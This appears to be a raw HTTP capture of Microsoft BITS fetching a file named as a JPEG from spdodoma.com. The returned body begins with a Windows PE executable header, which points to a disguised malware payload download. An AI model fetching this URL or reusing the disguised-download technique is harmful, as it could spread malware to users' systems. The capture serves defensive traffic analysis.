 HEAD /jss/79805255.jpg HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.8
Host: spdodoma.com
HTTP/1.1 200 OK
Date: Mon, 15 Jun 2020 15:31:26 GMT
Server: Apache
Last-Modified: Sun, 14 Jun 2020 22:30:47 GMT
Accept-Ranges: bytes
Content-Length: 210432
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
GET /jss/79805255.jpg HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
If-Unmodified-Since: Sun, 14 Jun 2020 22:30:47 GMT
User-Agent: Microsoft BITS/7.8
Host: spdodoma.com
HTTP/1.1 200 OK
Date: Mon, 15 Jun 2020 15:31:29 GMT
Server: Apache
Last-Modified: Sun, 14 Jun 2020 22:30:47 GMT
Accept-Ranges: bytes
Content-Length: 210432
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: image/jpeg
MZ !This program cannot be run in DOS mode.
$ PE
.text .rsrc .reloc